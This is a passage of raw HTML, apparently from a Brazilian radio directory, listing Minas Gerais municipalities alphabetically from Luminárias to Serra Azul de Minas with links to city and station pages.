Luminárias</a></li> <li><a href="dial.php?idC=1067"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1067">- Luz</a></li> <li><a href="dial.php?idC=703"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=703">- Machado</a></li> <li><a href="cidade.php?idC=6346">- Madre de Deus de Minas</a></li> <li><a href="dial.php?idC=993"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=993">- Malacacheta</a></li> <li><a href="cidade.php?idC=4095">- Manga</a></li> <li><a href="dial.php?idC=68"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=68">- Manhuaçu</a></li> <li><a href="dial.php?idC=5024"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5024">- Manhumirim</a></li> <li><a href="dial.php?idC=1993"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1993">- Mantena</a></li> <li><a href="cidade.php?idC=1727">- Mar de Espanha</a></li> <li><a href="cidade.php?idC=3583">- Maravilhas</a></li> <li><a href="dial.php?idC=6347"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6347">- Maria da Fé</a></li> <li><a href="dial.php?idC=80"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=80">- Mariana</a></li> <li><a href="cidade.php?idC=6824">- Marilac</a></li> <li><a href="dial.php?idC=4437"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4437">- Mário Campos</a></li> <li><a href="dial.php?idC=1724"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1724">- Maripá de Minas</a></li> <li><a href="cidade.php?idC=6825">- Marliéria</a></li> <li><a href="dial.php?idC=5010"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5010">- Martinho Campos</a></li> <li><a href="cidade.php?idC=6761">- Martins Soares</a></li> <li><a href="cidade.php?idC=6285">- Mata Verde</a></li> <li><a href="dial.php?idC=6348"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6348">- Materlândia</a></li> <li><a href="dial.php?idC=835"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=835">- Mateus Leme</a></li> <li><a href="cidade.php?idC=1714">- Matias Barbosa</a></li> <li><a href="cidade.php?idC=6826">- Matipó</a></li> <li><a href="dial.php?idC=2232"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2232">- Mato Verde</a></li> <li><a href="dial.php?idC=4109"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4109">- Matozinhos</a></li> <li><a href="cidade.php?idC=6762">- Matutina</a></li> <li><a href="dial.php?idC=1735"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1735">- Medeiros</a></li> <li><a href="dial.php?idC=207"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=207">- Medina</a></li> <li><a href="dial.php?idC=2236"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2236">- Mendes Pimentel</a></li> <li><a href="cidade.php?idC=6692">- Mercês</a></li> <li><a href="cidade.php?idC=5062">- Mesquita</a></li> <li><a href="dial.php?idC=1068"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1068">- Minas Novas</a></li> <li><a href="dial.php?idC=4589"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4589">- Minduri</a></li> <li><a href="cidade.php?idC=6827">- Mirabela</a></li> <li><a href="cidade.php?idC=6011">- Miradouro</a></li> <li><a href="dial.php?idC=4160"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4160">- Miraí</a></li> <li><a href="dial.php?idC=5665"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5665">- Moeda</a></li> <li><a href="cidade.php?idC=2235">- Moema</a></li> <li><a href="cidade.php?idC=6349">- Monjolos</a></li> <li><a href="dial.php?idC=4931"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4931">- Monsenhor Paulo</a></li> <li><a href="cidade.php?idC=6286">- Montalvânia</a></li> <li><a href="dial.php?idC=1131"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1131">- Monte Alegre de Minas</a></li> <li><a href="cidade.php?idC=1070">- Monte Azul</a></li> <li><a href="dial.php?idC=5636"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5636">- Monte Belo</a></li> <li><a href="dial.php?idC=1938"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1938">- Monte Carmelo</a></li> <li><a href="dial.php?idC=5872"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5872">- Monte Santo de Minas</a></li> <li><a href="dial.php?idC=967"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=967">- Monte Sião</a></li> <li><a href="dial.php?idC=162"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=162">- Montes Claros</a></li> <li><a href="cidade.php?idC=3587">- Montezuma</a></li> <li><a href="cidade.php?idC=6350">- Morada Nova de Minas</a></li> <li><a href="cidade.php?idC=1087">- Morro do Garça</a></li> <li><a href="cidade.php?idC=6828">- Morro do Pilar</a></li> <li><a href="cidade.php?idC=4124">- Munhoz</a></li> <li><a href="dial.php?idC=411"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=411">- Muriaé</a></li> <li><a href="dial.php?idC=2108"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2108">- Mutum</a></li> <li><a href="dial.php?idC=4587"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4587">- Muzambinho</a></li> <li><a href="dial.php?idC=1671"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1671">- Nanuque</a></li> <li><a href="cidade.php?idC=6915">- Naque</a></li> <li><a href="cidade.php?idC=6663">- Natalândia</a></li> <li><a href="dial.php?idC=1109"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1109">- Natércia</a></li> <li><a href="cidade.php?idC=6351">- Nazareno</a></li> <li><a href="dial.php?idC=4140"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4140">- Nepomuceno</a></li> <li><a href="dial.php?idC=2234"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2234">- Nova Era</a></li> <li><a href="dial.php?idC=1368"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1368">- Nova Lima</a></li> <li><a href="cidade.php?idC=6763">- Nova Módica</a></li> <li><a href="dial.php?idC=4528"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4528">- Nova Ponte</a></li> <li><a href="dial.php?idC=4973"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4973">- Nova Porteirinha</a></li> <li><a href="dial.php?idC=2214"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2214">- Nova Resende</a></li> <li><a href="dial.php?idC=412"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=412">- Nova Serrana</a></li> <li><a href="dial.php?idC=4438"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4438">- Nova União</a></li> <li><a href="cidade.php?idC=2237">- Novo Cruzeiro</a></li> <li><a href="cidade.php?idC=6764">- Olaria</a></li> <li><a href="cidade.php?idC=6765">- Olhos d Água</a></li> <li><a href="cidade.php?idC=3339">- Olímpio Noronha</a></li> <li><a href="dial.php?idC=413"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=413">- Oliveira</a></li> <li><a href="cidade.php?idC=7498">- Oliveira (Morro do Ferro)</a></li> <li><a href="cidade.php?idC=6694">- Oliveira Fortes</a></li> <li><a href="cidade.php?idC=1237">- Onça do Pitangui</a></li> <li><a href="cidade.php?idC=1199">- Oratórios</a></li> <li><a href="dial.php?idC=1558"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1558">- Ouro Branco</a></li> <li><a href="dial.php?idC=951"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=951">- Ouro Fino</a></li> <li><a href="dial.php?idC=414"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=414">- Ouro Preto</a></li> <li><a href="cidade.php?idC=6829">- Ouro Verde de Minas</a></li> <li><a href="dial.php?idC=6095"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6095">- Padre Paraíso</a></li> <li><a href="cidade.php?idC=6695">- Paineiras</a></li> <li><a href="dial.php?idC=1097"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1097">- Pains</a></li> <li><a href="cidade.php?idC=6352">- Paiva</a></li> <li><a href="dial.php?idC=1738"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1738">- Palma</a></li> <li><a href="dial.php?idC=4969"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4969">- Papagaios</a></li> <li><a href="dial.php?idC=1266"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1266">- Pará de Minas</a></li> <li><a href="dial.php?idC=371"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=371">- Paracatu</a></li> <li><a href="dial.php?idC=3171"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=3171">- Paraguaçu</a></li> <li><a href="dial.php?idC=1228"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1228">- Paraisópolis</a></li> <li><a href="dial.php?idC=4455"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4455">- Paraopeba</a></li> <li><a href="dial.php?idC=4620"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4620">- Passa Quatro</a></li> <li><a href="cidade.php?idC=2411">- Passa Tempo</a></li> <li><a href="cidade.php?idC=6664">- Passa Vinte</a></li> <li><a href="dial.php?idC=163"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=163">- Passos</a></li> <li><a href="dial.php?idC=416"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=416">- Patos de Minas</a></li> <li><a href="dial.php?idC=1030"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1030">- Patrocínio</a></li> <li><a href="cidade.php?idC=1742">- Patrocinio de Muriaé</a></li> <li><a href="dial.php?idC=5060"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5060">- Paula Cândido</a></li> <li><a href="cidade.php?idC=6830">- Paulistas</a></li> <li><a href="cidade.php?idC=6831">- Pavão</a></li> <li><a href="cidade.php?idC=6832">- Peçanha</a></li> <li><a href="dial.php?idC=1271"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1271">- Pedra Azul</a></li> <li><a href="cidade.php?idC=6696">- Pedra do Anta</a></li> <li><a href="dial.php?idC=1233"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1233">- Pedra do Indaiá</a></li> <li><a href="cidade.php?idC=5033">- Pedra Dourada</a></li> <li><a href="dial.php?idC=5151"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5151">- Pedralva</a></li> <li><a href="cidade.php?idC=2238">- Pedras de Maria da Cruz</a></li> <li><a href="cidade.php?idC=6353">- Pedrinópolis</a></li> <li><a href="dial.php?idC=1602"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1602">- Pedro Leopoldo</a></li> <li><a href="cidade.php?idC=1722">- Pequeri</a></li> <li><a href="cidade.php?idC=6282">- Pequi</a></li> <li><a href="cidade.php?idC=1234">- Perdigão</a></li> <li><a href="dial.php?idC=2239"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2239">- Perdizes</a></li> <li><a href="dial.php?idC=2438"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2438">- Perdões</a></li> <li><a href="cidade.php?idC=5061">- Periquito</a></li> <li><a href="cidade.php?idC=5063">- Pescador</a></li> <li><a href="cidade.php?idC=6766">- Piau</a></li> <li><a href="dial.php?idC=5664"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5664">- Piedade de Caratinga</a></li> <li><a href="cidade.php?idC=1207">- Piedade de Ponte Nova</a></li> <li><a href="cidade.php?idC=6833">- Piedade do Rio Grande</a></li> <li><a href="dial.php?idC=1255"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1255">- Piedade dos Gerais</a></li> <li><a href="cidade.php?idC=1104">- Pimenta</a></li> <li><a href="cidade.php?idC=3445">- Piracema</a></li> <li><a href="cidade.php?idC=1094">- Pirajuba</a></li> <li><a href="dial.php?idC=1256"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1256">- Piranga</a></li> <li><a href="cidade.php?idC=5878">- Piranguçu</a></li> <li><a href="cidade.php?idC=1110">- Piranguinho</a></li> <li><a href="dial.php?idC=1737"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1737">- Pirapetinga</a></li> <li><a href="dial.php?idC=940"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=940">- Pirapora</a></li> <li><a href="dial.php?idC=2385"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2385">- Piraúba</a></li> <li><a href="dial.php?idC=1242"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1242">- Pitangui</a></li> <li><a href="dial.php?idC=1118"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1118">- Piumhi</a></li> <li><a href="cidade.php?idC=6293">- Planura</a></li> <li><a href="dial.php?idC=6697"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6697">- Poço Fundo</a></li> <li><a href="dial.php?idC=106"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=106">- Poços de Caldas</a></li> <li><a href="cidade.php?idC=5064">- Pocrane</a></li> <li><a href="dial.php?idC=4971"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4971">- Pompéu</a></li> <li><a href="dial.php?idC=1197"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1197">- Ponte Nova</a></li> <li><a href="cidade.php?idC=6767">- Ponto Chique</a></li> <li><a href="cidade.php?idC=3586">- Ponto dos Volantes</a></li> <li><a href="dial.php?idC=4096"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4096">- Porteirinha</a></li> <li><a href="dial.php?idC=5034"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5034">- Porto Firme</a></li> <li><a href="cidade.php?idC=1073">- Poté</a></li> <li><a href="dial.php?idC=164"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=164">- Pouso Alegre</a></li> <li><a href="cidade.php?idC=6768">- Pouso Alto</a></li> <li><a href="dial.php?idC=4210"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4210">- Prados</a></li> <li><a href="dial.php?idC=1600"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1600">- Prata</a></li> <li><a href="cidade.php?idC=6294">- Pratápolis</a></li> <li><a href="cidade.php?idC=6769">- Pratinha</a></li> <li><a href="cidade.php?idC=6354">- Presidente Bernardes</a></li> <li><a href="cidade.php?idC=6355">- Presidente Juscelino</a></li> <li><a href="cidade.php?idC=6770">- Presidente Kubitschek</a></li> <li><a href="dial.php?idC=1682"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1682">- Presidente Olegário</a></li> <li><a href="cidade.php?idC=4494">- Prudente de Morais</a></li> <li><a href="cidade.php?idC=6356">- Quartel Geral</a></li> <li><a href="dial.php?idC=1257"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1257">- Queluzito</a></li> <li><a href="cidade.php?idC=2261">- Raposos</a></li> <li><a href="dial.php?idC=2551"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2551">- Raul Soares</a></li> <li><a href="dial.php?idC=1739"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1739">- Recreio</a></li> <li><a href="cidade.php?idC=6771">- Reduto</a></li> <li><a href="dial.php?idC=417"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=417">- Resende Costa</a></li> <li><a href="dial.php?idC=4972"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4972">- Resplendor</a></li> <li><a href="cidade.php?idC=6357">- Ressaquinha</a></li> <li><a href="cidade.php?idC=6772">- Riachinho</a></li> <li><a href="dial.php?idC=2260"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2260">- Ribeirão das Neves</a></li> <li><a href="dial.php?idC=5696"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5696">- Ribeirão Vermelho</a></li> <li><a href="cidade.php?idC=4444">- Rio Acima</a></li> <li><a href="dial.php?idC=4381"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4381">- Rio Casca</a></li> <li><a href="cidade.php?idC=6834">- Rio do Prado</a></li> <li><a href="dial.php?idC=1200"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1200">- Rio Doce</a></li> <li><a href="cidade.php?idC=1258">- Rio Espera</a></li> <li><a href="dial.php?idC=4490"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4490">- Rio Manso</a></li> <li><a href="dial.php?idC=1201"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1201">- Rio Novo</a></li> <li><a href="dial.php?idC=1202"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1202">- Rio Paranaíba</a></li> <li><a href="dial.php?idC=4526"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4526">- Rio Pardo de Minas</a></li> <li><a href="cidade.php?idC=1203">- Rio Piracicaba</a></li> <li><a href="dial.php?idC=1949"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1949">- Rio Pomba</a></li> <li><a href="cidade.php?idC=6835">- Rio Preto</a></li> <li><a href="dial.php?idC=2240"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2240">- Rio Vermelho</a></li> <li><a href="dial.php?idC=419"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=419">- Ritápolis</a></li> <li><a href="cidade.php?idC=6698">- Rochedo de Minas</a></li> <li><a href="dial.php?idC=6699"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6699">- Rodeiro</a></li> <li><a href="dial.php?idC=6773"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6773">- Romaria</a></li> <li><a href="cidade.php?idC=6982">- Rosário de Limeira</a></li> <li><a href="cidade.php?idC=6836">- Rubelita</a></li> <li><a href="cidade.php?idC=6358">- Rubim</a></li> <li><a href="dial.php?idC=1367"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1367">- Sabará</a></li> <li><a href="dial.php?idC=1950"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1950">- Sabinópolis</a></li> <li><a href="dial.php?idC=1933"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1933">- Sacramento</a></li> <li><a href="dial.php?idC=822"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=822">- Salinas</a></li> <li><a href="dial.php?idC=4974"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4974">- Salto da Divisa</a></li> <li><a href="dial.php?idC=1035"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1035">- Santa Bárbara</a></li> <li><a href="cidade.php?idC=1116">- Santa Bárbara do Leste</a></li> <li><a href="cidade.php?idC=6774">- Santa Bárbara do Monte Verde</a></li> <li><a href="cidade.php?idC=6837">- Santa Bárbara do Tugúrio</a></li> <li><a href="dial.php?idC=1112"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1112">- Santa Cruz de Minas</a></li> <li><a href="cidade.php?idC=1204">- Santa Cruz do Escalvado</a></li> <li><a href="cidade.php?idC=6359">- Santa Efigênia de Minas</a></li> <li><a href="cidade.php?idC=4260">- Santa Fé de Minas</a></li> <li><a href="cidade.php?idC=6360">- Santa Helena de Minas</a></li> <li><a href="dial.php?idC=4975"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4975">- Santa Juliana</a></li> <li><a href="dial.php?idC=2872"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=2872">- Santa Luzia</a></li> <li><a href="cidade.php?idC=6700">- Santa Margarida</a></li> <li><a href="dial.php?idC=1370"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1370">- Santa Maria de Itabira</a></li> <li><a href="cidade.php?idC=6838">- Santa Maria do Salto</a></li> <li><a href="cidade.php?idC=6701">- Santa Maria do Suaçuí</a></li> <li><a href="cidade.php?idC=6775">- Santa Rita de Caldas</a></li> <li><a href="dial.php?idC=5877"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5877">- Santa Rita de Ibitipoca</a></li> <li><a href="cidade.php?idC=6555">- Santa Rita de Minas</a></li> <li><a href="cidade.php?idC=7506">- Santa Rita do Itueto</a></li> <li><a href="dial.php?idC=422"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=422">- Santa Rita do Sapucaí</a></li> <li><a href="cidade.php?idC=7224">- Santa Rosa da Serra</a></li> <li><a href="dial.php?idC=1934"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1934">- Santa Vitória</a></li> <li><a href="dial.php?idC=7550"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7550">- Santana de Cataguases</a></li> <li><a href="cidade.php?idC=6361">- Santana de Pirapama</a></li> <li><a href="cidade.php?idC=1725">- Santana do Deserto</a></li> <li><a href="dial.php?idC=4135"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4135">- Santana do Jacaré</a></li> <li><a href="cidade.php?idC=6839">- Santana do Manhuaçu</a></li> <li><a href="dial.php?idC=1244"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1244">- Santana do Paraíso</a></li> <li><a href="cidade.php?idC=6283">- Santana do Riacho</a></li> <li><a href="dial.php?idC=6840"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6840">- Santana dos Montes</a></li> <li><a href="dial.php?idC=5016"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5016">- Santo Antônio do Amparo</a></li> <li><a href="cidade.php?idC=6841">- Santo Antônio do Aventureiro</a></li> <li><a href="cidade.php?idC=1206">- Santo Antônio do Grama</a></li> <li><a href="cidade.php?idC=986">- Santo Antonio do Itambé</a></li> <li><a href="cidade.php?idC=6842">- Santo Antônio do Jacinto</a></li> <li><a href="dial.php?idC=1099"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1099">- Santo Antônio do Monte</a></li> <li><a href="cidade.php?idC=2242">- Santo Antônio do Rio Abaixo</a></li> <li><a href="cidade.php?idC=7036">- Santo Hipólito</a></li> <li><a href="dial.php?idC=1119"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1119">- Santos Dumont</a></li> <li><a href="cidade.php?idC=5065">- São Bento Abade</a></li> <li><a href="dial.php?idC=1259"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1259">- São Brás do Suaçuí</a></li> <li><a href="dial.php?idC=5694"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5694">- São Domingos do Prata</a></li> <li><a href="dial.php?idC=420"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=420">- São Francisco</a></li> <li><a href="cidade.php?idC=1935">- São Francisco de Sales</a></li> <li><a href="cidade.php?idC=6983">- São Francisco do Glória</a></li> <li><a href="dial.php?idC=5879"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5879">- São Geraldo</a></li> <li><a href="cidade.php?idC=6776">- São Gonçalo do Abaeté</a></li> <li><a href="cidade.php?idC=1229">- São Gonçalo do Pará</a></li> <li><a href="dial.php?idC=1979"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1979">- São Gonçalo do Rio Abaixo</a></li> <li><a href="dial.php?idC=4503"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4503">- São Gonçalo do Sapucaí</a></li> <li><a href="dial.php?idC=1773"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1773">- São Gotardo</a></li> <li><a href="cidade.php?idC=6777">- São João Batista do Glória</a></li> <li><a href="cidade.php?idC=6362">- São João da Mata</a></li> <li><a href="cidade.php?idC=6786">- São João da Ponte</a></li> <li><a href="dial.php?idC=421"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=421">- São João del Rei</a></li> <li><a href="dial.php?idC=4497"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4497">- São João do Manhuaçu</a></li> <li><a href="cidade.php?idC=6843">- São João do Oriente</a></li> <li><a href="cidade.php?idC=4097">- São João do Paraíso</a></li> <li><a href="dial.php?idC=6295"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6295">- São João Evangelista</a></li> <li><a href="dial.php?idC=1357"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1357">- São João Nepomuceno</a></li> <li><a href="dial.php?idC=4440"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4440">- São Joaquim de Bicas</a></li> <li><a href="cidade.php?idC=6787">- São José da Barra</a></li> <li><a href="cidade.php?idC=4496">- São José da Lapa</a></li> <li><a href="cidade.php?idC=7083">- São José da Safira</a></li> <li><a href="dial.php?idC=1240"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1240">- São José da Varginha</a></li> <li><a href="cidade.php?idC=6363">- São José do Alegre</a></li> <li><a href="cidade.php?idC=6844">- São José do Divino</a></li> <li><a href="cidade.php?idC=1980">- São José do Goiabal</a></li> <li><a href="cidade.php?idC=6702">- São José do Mantimento</a></li> <li><a href="dial.php?idC=709"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=709">- São Lourenço</a></li> <li><a href="cidade.php?idC=5035">- São Miguel do Anta</a></li> <li><a href="cidade.php?idC=6788">- São Pedro da União</a></li> <li><a href="cidade.php?idC=1728">- São Pedro dos Ferros</a></li> <li><a href="cidade.php?idC=2243">- São Romão</a></li> <li><a href="dial.php?idC=1102"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1102">- São Roque de Minas</a></li> <li><a href="dial.php?idC=1105"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1105">- São Sebastião da Bela Vista</a></li> <li><a href="cidade.php?idC=6984">- São Sebastião da Vargem Alegre</a></li> <li><a href="cidade.php?idC=6364">- São Sebastião do Maranhão</a></li> <li><a href="cidade.php?idC=1236">- São Sebastião do Oeste</a></li> <li><a href="dial.php?idC=44"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=44">- São Sebastião do Paraíso</a></li> <li><a href="cidade.php?idC=7035">- São Sebastião do Rio Preto</a></li> <li><a href="cidade.php?idC=7442">- São Sebastião do Rio Verde</a></li> <li><a href="dial.php?idC=6365"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6365">- São Thomé das Letras</a></li> <li><a href="dial.php?idC=1337"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=1337">- São Tiago</a></li> <li><a href="cidade.php?idC=4398">- São Tomás de Aquino</a></li> <li><a href="dial.php?idC=4608"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4608">- Sapucaí-Mirim</a></li> <li><a href="cidade.php?idC=1978">- Sardoá</a></li> <li><a href="dial.php?idC=4439"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=4439">- Sarzedo</a></li> <li><a href="cidade.php?idC=6981">- Sem Peixe</a></li> <li><a href="cidade.php?idC=6845">- Senador Amaral</a></li> <li><a href="cidade.php?idC=6703">- Senador Cortes</a></li> <li><a href="cidade.php?idC=6846">- Senador Firmino</a></li> <li><a href="cidade.php?idC=6847">- Senador José Bento</a></li> <li><a href="cidade.php?idC=7033">- Senador Modestino Gonçalves</a></li> <li><a href="dial.php?idC=423"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=423">- Senhora de Oliveira</a></li> <li><a href="cidade.php?idC=6848">- Senhora do Porto</a></li> <li><a href="cidade.php?idC=6849">- Senhora dos Remédios</a></li> <li><a href="cidade.php?idC=6789">- Sericita</a></li> <li><a href="cidade.php?idC=6366">- Seritinga</a></li> <li><a href="dial.php?idC=5059"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5059">- Serra Azul de 